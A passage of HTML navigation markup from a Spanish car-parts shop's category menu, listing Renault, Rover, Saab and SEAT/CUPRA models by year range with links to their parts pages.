  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2348-avantime" title="AVANTIME">AVANTIME</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2348"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2348">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1357-avantime-01-03" title="AVANTIME (01-03)">AVANTIME (01-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2650-captur" title="CAPTUR">CAPTUR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2651-captur-13-20" title="CAPTUR (13-20)">CAPTUR (13-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/496-clio" title="CLIO">CLIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar496"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar496">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/497-clio-1-91-98" title="CLIO 1 (91-98)">CLIO 1 (91-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/499-clio-2-98-01" title="CLIO 2 (98-01)">CLIO 2 (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1067-clio-2-01-05" title="CLIO 2 (01-05)">CLIO 2 (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/501-clio-3-05-09" title="CLIO 3 (05-09)">CLIO 3 (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1355-clio-3-09-12" title="CLIO 3 (09-12)">CLIO 3 (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1356-clio-grand-tour-08-12" title="CLIO GRAND TOUR (08-12)">CLIO GRAND TOUR (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2349-clio-4-13-16" title="CLIO 4 (13-16)">CLIO 4 (13-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2808-clio-4-16-19" title="CLIO 4 (16-19)">CLIO 4 (16-19)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2804-clio-5-19-23" title="CLIO 5 (19-23)">CLIO 5 (19-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/580-espace" title="ESPACE">ESPACE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar580"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar580">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1354-espace-i-83-91" title="ESPACE I (83-91)">ESPACE I (83-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1353-espace-ii-91-96" title="ESPACE II (91-96)">ESPACE II (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/581-espace-iii-96-02" title="ESPACE III (96-02)">ESPACE III (96-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/582-espace-iv-02-06" title="ESPACE IV (02-06)">ESPACE IV (02-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1745-express" title="EXPRESS">EXPRESS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1745"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1745">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1352-express-85-91" title="EXPRESS (85-91)">EXPRESS (85-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1746-express-91-94" title="EXPRESS (91-94)">EXPRESS (91-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1747-express-94-97" title="EXPRESS (94-97)">EXPRESS (94-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1346-kangoo" title="KANGOO">KANGOO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1346"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1346">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1347-kangoo-i-97-03" title="KANGOO I (97-03)">KANGOO I (97-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1348-kangoo-ii-03-08" title="KANGOO II (03-08)">KANGOO II (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1349-kangoo-iii-08-13" title="KANGOO III (08-13)">KANGOO III (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2351-kangoo-iv-13-" title="KANGOO IV (13-)">KANGOO IV (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2352-koleos" title="KOLEOS">KOLEOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2352"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2352">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1345-koleos-08-11" title="KOLEOS (08-11)">KOLEOS (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2353-koleos-11-16" title="KOLEOS (11-16)">KOLEOS (11-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2586-koleos-17-" title="KOLEOS (17-)">KOLEOS (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/583-laguna" title="LAGUNA">LAGUNA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar583"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar583">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1344-laguna-94-01" title="LAGUNA (94-01)">LAGUNA (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/584-laguna-01-05" title="LAGUNA (01-05)">LAGUNA (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2354-laguna-05-07" title="LAGUNA (05-07)">LAGUNA (05-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/585-laguna-07-10" title="LAGUNA (07-10)">LAGUNA (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2355-laguna-11-16" title="LAGUNA (11-16)">LAGUNA (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1350-master" title="MASTER">MASTER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1341-master-99-03" title="MASTER (99-03)">MASTER (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1342-master-03-10" title="MASTER (03-10)">MASTER (03-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1343-master-10-14" title="MASTER (10-14)">MASTER (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/506-megane" title="MEGANE">MEGANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar506"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2535-pilotos" title="PILOTOS">PILOTOS</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
